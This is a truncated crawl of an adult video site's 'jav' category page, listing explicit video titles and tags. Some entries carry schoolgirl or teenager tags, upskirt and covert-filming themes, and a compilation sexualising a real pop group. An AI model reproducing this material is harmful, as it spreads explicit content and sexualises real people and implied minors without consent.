

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornmom.biz/xxx/jav/
body_size: 5905
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>jav: 1 page, 34</title>
		<meta name="referrer" content="always">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
	<link rel="stylesheet" href="/css/normalize.css" />
	<link rel="stylesheet" href="/css/icons.css" />
	<link rel="stylesheet" href="/css/main.css" />
	<link rel="stylesheet" href="/css/mediaqueries.css" />
<style>
.player iframe { 
width: 100% !important; 
height: 100% !important; 
}
</style>
<base target="_blank">
<meta name="clickaine-site-verification" content="4f9a98ce377f80da820488106ffe521e7293e08d6d4a51f2f9e2d2ab4b050ed00dc4f66434ffde0c6206575438a1a7310845f953db7ed6de58fd2487792dcc07">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
<script src="/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$('a[omega]').each(function(){
$(this).bind('click', function(){
$.get('',{'omega3': $(this).attr('omega'),
'omega_id': 1,},
function(data) { } ); }); }); });
</script>

	<div class="wrapper">
		<header class="header">
			<div class="container">
				<a href="#" class="nav-toggle"><i class="icon-menu"></i></a>
				<a href="#" class="search-toggle"><i class="icon-search"></i></a>
				<div class="logo clearfix">
					<a href="/">
						<span class="logo-icon"><i class="icon-videocam"></i></span>
						<h1>Mom Porn</h1>
						<small>Free Sex Videos</small>
					</a>
				</div>
				<a class="btn-upload" href=""><i class="icon-upload"></i> Upload</a>
				<div class="search">
					<form action="/">
						<input type="text" name="porn" class="input-search" placeholder="Search..." />
						<button type="submit" class="btn-search"><i class="icon-search"></i></button>
					</form>
				</div>
			</div>
		</header>
		<nav class="nav">
			<div class="container">
				<ul class="nav-main">
					<li><a href="/">Home</a></li>
					<li class="dropdown">
						<a href="#">Videos<i class="icon-angle-down"></i></a>
						<ul class="dropdown-container">
							<li><a href="/xxx-category/all/by-best/1/">Hot videos</a></li>
							<li><a href="/xxx-category/all/by-new/1/">New videos</a></li>
							<li><a href="/xxx-category/all/by-long/1/">Longest videos</a></li>
							<li class="sep"></li>
						</ul>
					 </li>
					 
				</ul>
				<ul class="nav-user">
					<li><a class="show-modal" href="#register">Register</a></li>
					<li><a class="show-modal" href="#login">Login</a></li>
				</ul>
			</div>
		</nav>
        <div class="container">
		<h2>jav videos</h2>
            <div class="thumbs">

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/horny-mature-tutor-taught-me-how-to-fuck/" omega="56|1|64383">
                            <img src="/yneE8o/thumbs/64/383-tutor.jpg" alt="Horny Mature Tutor Taught Me How To FUCK">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:42:32</span>
                            <span class="th-views"><i class="icon-eye"></i>11826</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/horny-mature-tutor-taught-me-how-to-fuck/" omega="56|1|64383">Horny Mature Tutor Taught Me How To FUCK</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-204/" omega="56|2|77923">
                            <img src="/yneE8o/thumbs/77/923--204.jpg" alt="???????_204">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>54:32</span>
                            <span class="th-views"><i class="icon-eye"></i>10485</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-204/" omega="56|2|77923">???????_204</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/masturbate/">masturbate</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/i-couldn-039-t-help-it-i-had-to-fuck-my-wife-039-s/" omega="56|3|48831">
                            <img src="/yneE8o/thumbs/48/831-fuck.jpg" alt="I Couldn&#039;t Help It, I Had To Fuck My Wife&#039;s Mature Mom">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:5:04</span>
                            <span class="th-views"><i class="icon-eye"></i>11528</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/i-couldn-039-t-help-it-i-had-to-fuck-my-wife-039-s/" omega="56|3|48831">I Couldn&#039;t Help It, I Had To Fuck My Wife&#039;s Mature Mom</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/nonoka-momose-schoolgirl/" omega="56|4|53756">
                            <img src="/yneE8o/thumbs/53/756-nonoka-momose-schoolgirl.jpg" alt="nonoka momose schoolgirl">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>52:38</span>
                            <span class="th-views"><i class="icon-eye"></i>10251</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/nonoka-momose-schoolgirl/" omega="56|4|53756">nonoka momose schoolgirl</a>
                    <div class="th-tags"><a href="/xxx/jav/">jav</a> <a href="/xxx/nonoka momose/">nonoka momose</a> <a href="/xxx/beauty/">beauty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mom-039-s-hot-mature-friend-takes-care-of-my-sexual/" omega="56|5|66076">
                            <img src="/yneE8o/thumbs/66/076-s.jpg" alt="Mom&#039;s Hot Mature Friend Takes Care of My Sexual Needs">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:50:35</span>
                            <span class="th-views"><i class="icon-eye"></i>11243</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mom-039-s-hot-mature-friend-takes-care-of-my-sexual/" omega="56|5|66076">Mom&#039;s Hot Mature Friend Takes Care of My Sexual Needs</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mature-step-mom-gets-fucked-when-dad-isn-039-t-home/" omega="56|6|63606">
                            <img src="/yneE8o/thumbs/63/606-fucked-isn-home.jpg" alt="Mature Step Mom Gets Fucked When Dad Isn&#039;t Home">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:57:33</span>
                            <span class="th-views"><i class="icon-eye"></i>11594</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mature-step-mom-gets-fucked-when-dad-isn-039-t-home/" omega="56|6|63606">Mature Step Mom Gets Fucked When Dad Isn&#039;t Home</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-175/" omega="56|7|73066">
                            <img src="/yneE8o/thumbs/73/066-.jpg" alt="???????_175">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>43:53</span>
                            <span class="th-views"><i class="icon-eye"></i>11659</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-175/" omega="56|7|73066">???????_175</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/step-mom-no-panties-upskirt-on-kitchen-ladder-gets/" omega="56|8|66737">
                            <img src="/yneE8o/thumbs/66/737-on-gets.jpg" alt="Step Mom No Panties Upskirt On Kitchen Ladder Gets Eaten Out and FUCKED">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:37:25</span>
                            <span class="th-views"><i class="icon-eye"></i>11385</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/step-mom-no-panties-upskirt-on-kitchen-ladder-gets/" omega="56|8|66737">Step Mom No Panties Upskirt On Kitchen Ladder Gets Eaten Out and FUCKED</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/ladder/">ladder</a> <a href="/xxx/upskirt/">upskirt</a> <a href="/xxx/booty/">booty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/horny-mature-asian-not-getting-enough-fucks-younger/" omega="56|9|72122">
                            <img src="/yneE8o/thumbs/72/122-horny-enough.jpg" alt="Horny Mature Asian Not Getting Enough Fucks Younger Man Instead">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:59:55</span>
                            <span class="th-views"><i class="icon-eye"></i>10022</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/horny-mature-asian-not-getting-enough-fucks-younger/" omega="56|9|72122">Horny Mature Asian Not Getting Enough Fucks Younger Man Instead</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/nonoka-momose/" omega="56|10|53568">
                            <img src="/yneE8o/thumbs/53/568-nonoka-momose.jpg" alt="nonoka momose">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:2:32</span>
                            <span class="th-views"><i class="icon-eye"></i>9834</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/nonoka-momose/" omega="56|10|53568">nonoka momose</a>
                    <div class="th-tags"><a href="/xxx/jav/">jav</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/cum/">cum</a> <a href="/xxx/hj/">hj</a> <a href="/xxx/bj/">bj</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/the-shrine-maiden-full-covert-japan/" omega="56|11|69212">
                            <img src="/yneE8o/thumbs/69/212-shrine.jpg" alt="The Shrine Maiden (FULL) - Covert Japan">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>31:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11389</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/the-shrine-maiden-full-covert-japan/" omega="56|11|69212">The Shrine Maiden (FULL) - Covert Japan</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/wmaf/">wmaf</a> <a href="/xxx/interracial/">interracial</a> <a href="/xxx/hina/">hina</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/horny-mature-japanese-caretaker-takes-him/" omega="56|12|77430">
                            <img src="/yneE8o/thumbs/77/430-japanese.jpg" alt="Horny Mature Japanese Caretaker Takes Him">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:50:35</span>
                            <span class="th-views"><i class="icon-eye"></i>10181</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/horny-mature-japanese-caretaker-takes-him/" omega="56|12|77430">Horny Mature Japanese Caretaker Takes Him</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/perfect-big-ass-girl-uncensored-javhoho-com/" omega="56|13|72924">
                            <img src="/yneE8o/thumbs/72/924-big-javhoho-com.jpg" alt="Perfect Big Ass Girl UNCENSORED JAVHoHo,Com">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>59:24</span>
                            <span class="th-views"><i class="icon-eye"></i>10678</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/perfect-big-ass-girl-uncensored-javhoho-com/" omega="56|13|72924">Perfect Big Ass Girl UNCENSORED JAVHoHo,Com</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/milf/">milf</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/my-wife-039-s-asian-mom-hot-mother-in-law-seduces/" omega="56|14|64787">
                            <img src="/yneE8o/thumbs/64/787-.jpg" alt="My Wife&#039;s Asian Mom - Hot Mother In Law Seduces Me to Fuck">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>87%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:23:06</span>
                            <span class="th-views"><i class="icon-eye"></i>11396</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/my-wife-039-s-asian-mom-hot-mother-in-law-seduces/" omega="56|14|64787">My Wife&#039;s Asian Mom - Hot Mother In Law Seduces Me to Fuck</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/in law/">in law</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/big-tits-big-ass-uncensored-javhoho-com/" omega="56|15|75203">
                            <img src="/yneE8o/thumbs/75/203-big-ass-javhoho.jpg" alt="Big Tits Big Ass UNCENSORED JAVHoHo,Com">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>58:52</span>
                            <span class="th-views"><i class="icon-eye"></i>11287</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/big-tits-big-ass-uncensored-javhoho-com/" omega="56|15|75203">Big Tits Big Ass UNCENSORED JAVHoHo,Com</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/big ass/">big ass</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-176/" omega="56|16|66026">
                            <img src="/yneE8o/thumbs/66/026-.jpg" alt="???????_176">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>28:07</span>
                            <span class="th-views"><i class="icon-eye"></i>10821</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-176/" omega="56|16|66026">???????_176</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-177/" omega="56|17|45827">
                            <img src="/yneE8o/thumbs/45/827-.jpg" alt="???????_177">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>31:43</span>
                            <span class="th-views"><i class="icon-eye"></i>11514</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-177/" omega="56|17|45827">???????_177</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/tanned-asian-mom-with-big-tits-seduces-young-man/" omega="56|18|54449">
                            <img src="/yneE8o/thumbs/54/449-tanned-tits-seduces.jpg" alt="Tanned Asian Mom with Big Tits Seduces Young Man">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:55:19</span>
                            <span class="th-views"><i class="icon-eye"></i>10934</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/tanned-asian-mom-with-big-tits-seduces-young-man/" omega="56|18|54449">Tanned Asian Mom with Big Tits Seduces Young Man</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mature-jav-milf-compilation-fucking-seducing-young/" omega="56|19|68180">
                            <img src="/yneE8o/thumbs/68/180-seducing-young.jpg" alt="Mature JAV MILF Compilation Fucking Seducing Young Guys GILF Cougar">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:1:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11180</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mature-jav-milf-compilation-fucking-seducing-young/" omega="56|19|68180">Mature JAV MILF Compilation Fucking Seducing Young Guys GILF Cougar</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/gilf/">gilf</a> <a href="/xxx/milf/">milf</a> <a href="/xxx/mature/">mature</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-hot-milf-japan-uncensored-javhoho-com/" omega="56|20|41089">
                            <img src="/yneE8o/thumbs/41/089-milf.jpg" alt="??Hot MILF Japan UNCENSORED JAVHoHo,Com">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>42:38</span>
                            <span class="th-views"><i class="icon-eye"></i>10260</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-hot-milf-japan-uncensored-javhoho-com/" omega="56|20|41089">??Hot MILF Japan UNCENSORED JAVHoHo,Com</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/milf/">milf</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mature-asian-mom-loves-to-bend-over-to-show-her-ass/" omega="56|21|74822">
                            <img src="/yneE8o/thumbs/74/822-asian-mom-to.jpg" alt="Mature Asian Mom Loves to Bend Over To Show Her Ass">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>52:00</span>
                            <span class="th-views"><i class="icon-eye"></i>10229</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mature-asian-mom-loves-to-bend-over-to-show-her-ass/" omega="56|21|74822">Mature Asian Mom Loves to Bend Over To Show Her Ass</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/hair/">hair</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/secret-lesbian-meetups-the-internet-cafe-housewives/" omega="56|22|60644">
                            <img src="/yneE8o/thumbs/60/644-secret.jpg" alt="Secret Lesbian Meetups @ The Internet Cafe: Housewives Edition">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>57:10</span>
                            <span class="th-views"><i class="icon-eye"></i>10390</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/secret-lesbian-meetups-the-internet-cafe-housewives/" omega="56|22|60644">Secret Lesbian Meetups @ The Internet Cafe: Housewives Edition</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese lesbian/">japanese lesbian</a> <a href="/xxx/busty lesbians/">busty lesbians</a> <a href="/xxx/big tit lesbians/">big tit lesbians</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/beautiful-japanese-milf-uncensored-javhoho-com/" omega="56|23|77251">
                            <img src="/yneE8o/thumbs/77/251-beautiful-japanese.jpg" alt="Beautiful Japanese MILF UNCENSORED JAVHoHo,Com">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>42:38</span>
                            <span class="th-views"><i class="icon-eye"></i>10769</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/beautiful-japanese-milf-uncensored-javhoho-com/" omega="56|23|77251">Beautiful Japanese MILF UNCENSORED JAVHoHo,Com</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/momoland-baam-japanese-blowjob-pmv/" omega="56|24|59044">
                            <img src="/yneE8o/thumbs/59/044-pmv.jpg" alt="MOMOLAND - BAAM Japanese Blowjob PMV">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:32</span>
                            <span class="th-views"><i class="icon-eye"></i>11842</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/momoland-baam-japanese-blowjob-pmv/" omega="56|24|59044">MOMOLAND - BAAM Japanese Blowjob PMV</a>
                    <div class="th-tags"><a href="/xxx/teenager/">teenager</a> <a href="/xxx/momoland/">momoland</a> <a href="/xxx/kpop/">kpop</a> <a href="/xxx/pmv/">pmv</a> <a href="/xxx/cumshot/">cumshot</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/gorgeous-mother-in-law-seduces-me-to-fuck-her-wife-039-s/" omega="56|25|63813">
                            <img src="/yneE8o/thumbs/63/813-me-to-.jpg" alt="Gorgeous Mother In Law Seduces Me To Fuck Her - Wife&#039;s Mom Mother">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:37:35</span>
                            <span class="th-views"><i class="icon-eye"></i>11203</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/gorgeous-mother-in-law-seduces-me-to-fuck-her-wife-039-s/" omega="56|25|63813">Gorgeous Mother In Law Seduces Me To Fuck Her - Wife&#039;s Mom Mother</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/mom/">mom</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/wife-039-s-step-mother-seduced-me-i-love-fucking/" omega="56|26|76881">
                            <img src="/yneE8o/thumbs/76/881-wife--fucking.jpg" alt="Wife&#039;s Step Mother Seduced Me - I Love Fucking Her">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:41:43</span>
                            <span class="th-views"><i class="icon-eye"></i>10854</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/wife-039-s-step-mother-seduced-me-i-love-fucking/" omega="56|26|76881">Wife&#039;s Step Mother Seduced Me - I Love Fucking Her</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/stepfamily/">stepfamily</a> <a href="/xxx/stepmom/">stepmom</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/naruto-movie-ninja-clash-in-land-of-snow-naruto/" omega="56|27|61721">
                            <img src="/yneE8o/thumbs/61/721-land--.jpg" alt="Naruto the Movie: Ninja Clash in the Land of Snow (??? NARUTO ???! at bnbbu">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:15</span>
                            <span class="th-views"><i class="icon-eye"></i>11785</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/naruto-movie-ninja-clash-in-land-of-snow-naruto/" omega="56|27|61721">Naruto the Movie: Ninja Clash in the Land of Snow (??? NARUTO ???! at bnbbu</a>
                    <div class="th-tags"><a href="/xxx/ass fuck/">ass fuck</a> <a href="/xxx/italian/">italian</a> <a href="/xxx/bdsm/">bdsm</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/cum/">cum</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/son-caught-jacking-off-by-mother-in-law-get-rewarded/" omega="56|28|48413">
                            <img src="/yneE8o/thumbs/48/413-caught-jacking-rewarded.jpg" alt="Son Caught Jacking Off By Mother In Law Get Rewarded with Fucking">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:7:23</span>
                            <span class="th-views"><i class="icon-eye"></i>10650</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/son-caught-jacking-off-by-mother-in-law-get-rewarded/" omega="56|28|48413">Son Caught Jacking Off By Mother In Law Get Rewarded with Fucking</a>
                    <div class="th-tags"><a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese/">japanese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mother-in-law-caught-in-the-shower-had-secret-affair/" omega="56|29|60412">
                            <img src="/yneE8o/thumbs/60/412-caught-affair-with.jpg" alt="Mother In Law Caught In The Shower Had a Secret Affair with SIL">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:22:00</span>
                            <span class="th-views"><i class="icon-eye"></i>10536</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mother-in-law-caught-in-the-shower-had-secret-affair/" omega="56|29|60412">Mother In Law Caught In The Shower Had a Secret Affair with SIL</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/mature/">mature</a> <a href="/xxx/gilf/">gilf</a> <a href="/xxx/fucking wifes mom/">fucking wifes mom</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/huge-tit-asian-slut-devours-stepbrother/" omega="56|30|68419">
                            <img src="/yneE8o/thumbs/68/419-slut.jpg" alt="Huge Tit Asian Slut Devours Stepbrother">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:58:47</span>
                            <span class="th-views"><i class="icon-eye"></i>10594</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/huge-tit-asian-slut-devours-stepbrother/" omega="56|30|68419">Huge Tit Asian Slut Devours Stepbrother</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/jav/">jav</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/milf/">milf</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-dtrs-007-hitomi-enjo-saki-mizumi-like-mother-like/" omega="56|31|67468">
